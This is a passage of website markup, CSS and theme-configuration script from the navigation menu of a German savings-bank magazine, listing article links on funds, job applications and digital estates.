.entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:16px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}.tdi_37 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_37 .entry-title{font-size:16px!important}.tdi_37 .td-editor-date,.tdi_37 .td-editor-date .td-post-author-name,.tdi_37 .td-module-comments a{font-size:12px!important}.tdi_37 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-12px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"19","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_37"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "tdb_header_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "212";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "53";
tdBlocksArray.push(block_tdi_37);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_37" 
                        id="tdi_38" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_39" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="14" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/"
                    >Geld anlegen</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_40" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="15" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/"
                    >Geld ausgeben</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_41" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="16" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/"
                    >Geld verdienen</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/keine-angst-vor-fonds/"  rel="bookmark" class="td-image-wrap " title="Keine Angst vor Fonds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Fonds-AdobeStock_678135526-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Fonds-AdobeStock_678135526-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/keine-angst-vor-fonds/"  rel="bookmark" title="Keine Angst vor Fonds">Keine Angst vor Fonds</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T08:46:39+01:00" >30. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/smarte-bewerbung/"  rel="bookmark" class="td-image-wrap " title="Bewerbung: Clever zum neuen Job" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Bewerbung-AdobeStock_510792675-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Bewerbung-AdobeStock_510792675-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/smarte-bewerbung/"  rel="bookmark" title="Bewerbung: Clever zum neuen Job">Bewerbung: Clever zum neuen Job</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T08:00:10+02:00" >23. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/digitaler-nachlass/"  rel="bookmark" class="td-image-wrap " title="Digitaler Nachlass: Zugang nach dem letzten Klick" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Nachlass-AdobeStock_1335269912-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Nachlass-AdobeStock_1335269912-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/digitaler-nachlass/"  rel="bookmark" title="Digitaler Nachlass: Zugang nach dem letzten Klick">Digitaler Nachlass: Zugang nach dem letzten Klick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T08:00:08+02:00" >16. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/weiterbildung-mit-webinar-und-chatbot/"  rel="bookmark" class="td-image-wrap " title="Weiterbildung mit Webinar und Chatbot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Webinar-AdobeStock_414600967-80-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/Webinar-AdobeStock_414600967-80-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/weiterbildung-mit-webinar-und-chatbot/"  rel="bookmark" title="Weiterbildung mit Webinar und Chatbot">Weiterbildung mit Webinar und Chatbot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T08:00:29+02:00" >9. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81044"><a href="https://s-quin-magazin.de/category/sparkasse-neuss-aktuell/"><div class="tdb-menu-item-text">Sparkasse Neuss</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_42 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_42 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_42{flex-direction:column-reverse}.tdi_42 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_42 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .block-mega-child-cats a:last-child{margin-right:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_42 .entry-thumb{background-position:center 0%}.tdi_42 .td-image-wrap{padding-bottom:80%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_42 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_42 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_42 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_42 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_42 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{color:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_42 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_42.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_42 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:16px!important}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-size:12px!important}.tdi_42 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:16px!important}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-size:12px!important}.tdi_42 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 